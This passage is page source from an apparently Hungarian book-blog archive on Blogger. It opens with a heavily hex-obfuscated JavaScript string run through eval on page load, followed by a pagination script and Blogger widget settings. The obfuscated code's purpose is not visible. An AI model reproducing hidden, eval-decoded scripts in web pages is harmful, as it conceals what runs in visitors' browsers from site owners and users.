37\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x31\x44\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x31\x44\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x58\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x31\x69\x5c\x5c\x31\x76\x5c\x5c\x31\x68\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x36\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x31\x6e\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x65\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x22\x5d\x3b\x31\x4f\x28\x31\x43\x28\x31\x77\x2c\x31\x70\x2c\x53\x2c\x31\x41\x2c\x31\x79\x2c\x31\x57\x29\x7b\x31\x79\x3d\x31\x43\x28\x53\x29\x7b\x31\x45\x28\x53\x3c\x31\x70\x3f\x57\x5b\x34\x5d\x3a\x31\x79\x28\x31\x56\x28\x53\x2f\x31\x70\x29\x29\x29\x2b\x28\x28\x53\x3d\x53\x25\x31\x70\x29\x3e\x31\x55\x3f\x31\x54\x5b\x57\x5b\x35\x5d\x5d\x28\x53\x2b\x31\x53\x29\x3a\x53\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x53\x2d\x2d\x29\x7b\x31\x51\x28\x31\x41\x5b\x53\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x57\x5b\x36\x5d\x2b\x31\x79\x28\x53\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x41\x5b\x53\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x77\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x32\x37\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x34\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x37\x39\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x33\x30\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x33\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x33\x37\x7c\x5f\x30\x78\x37\x66\x31\x39\x7c\x78\x33\x35\x7c\x78\x36\x42\x7c\x78\x33\x39\x7c\x78\x34\x46\x7c\x78\x33\x38\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x32\x34\x7c\x78\x37\x36\x7c\x78\x34\x36\x7c\x78\x35\x30\x7c\x78\x34\x34\x7c\x78\x35\x42\x7c\x78\x37\x31\x7c\x78\x35\x44\x7c\x78\x37\x41\x7c\x78\x34\x43\x7c\x78\x34\x33\x7c\x78\x35\x32\x7c\x78\x35\x33\x7c\x78\x34\x44\x7c\x78\x34\x45\x7c\x78\x34\x38\x7c\x78\x34\x37\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x32\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x32\x33\x7c\x78\x35\x31\x7c\x78\x35\x38\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x31\x7c\x78\x35\x36\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x35\x7c\x78\x35\x35\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x34\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_v3DYGN);
//]]>
</script>
<style>
article {
    padding:0 10px 0 0;
overflow:hidden;
}
.post-header {
    padding:0;
  }
</style>
<script type='text/javascript'>
var postperpage= 6;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7DJnpE4WbUrQoOvoX6rIZEQUla0w:1769790268961';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3161255410294241296','//azajtom.blogspot.com/2011/07/','3161255410294241296');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3161255410294241296', 'title': 'K\xf6nyvesem', 'url': 'https://azajtom.blogspot.com/2011/07/', 'canonicalUrl': 'http://azajtom.blogspot.com/2011/07/', 'homepageUrl': 'https://azajtom.blogspot.com/', 'searchUrl': 'https://azajtom.blogspot.com/search', 'canonicalHomepageUrl': 'http://azajtom.blogspot.com/', 'blogspotFaviconUrl': 'https://azajtom.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'hu', 'localeUnderscoreDelimited': 'hu', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22K\xf6nyvesem - Atom\x22 href\x3d\x22https://azajtom.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22K\xf6nyvesem - RSS\x22 href\x3d\x22https://azajtom.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22K\xf6nyvesem - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3161255410294241296/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Link lek\xe9r\xe9se', 'key': 'link', 'shareMessage': 'Link lek\xe9r\xe9se', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Megoszt\xe1s itt: Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Megoszt\xe1s itt: X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Megoszt\xe1s itt: Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27hu\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Tov\xe1bb a bejegyz\xe9shez \xbb', 'pageType': 'archive', 'pageName': 'j\xfalius 2011', 'pageTitle': 'K\xf6nyvesem: j\xfalius 2011', 'metaDescription': 'k\xf6nyvesblog, k\xf6nyv\xe9rt\xe9kel\xe9sek, k\xf6nyvek, olvas\xe1s,'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Szerkeszt\xe9s', 'linkCopiedToClipboard': 'A linket a v\xe1g\xf3lapra m\xe1soltad.', 'ok': 'OK', 'postLink': 'Bejegyz\xe9s linkje'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Egy\xe9ni', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'K\xf6nyvesem', 'description': 'k\xf6nyvesblog, k\xf6nyv\xe9rt\xe9kel\xe9sek, k\xf6nyvek, olvas\xe1s,', 'url': 'https://azajtom.blogspot.com/2011/07/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2011, 'month': 7, 'rangeMessage': 'Bejegyz\xe9sek megjelen\xedt\xe9se ebb\u0151l a h\xf3napb\xf3l: 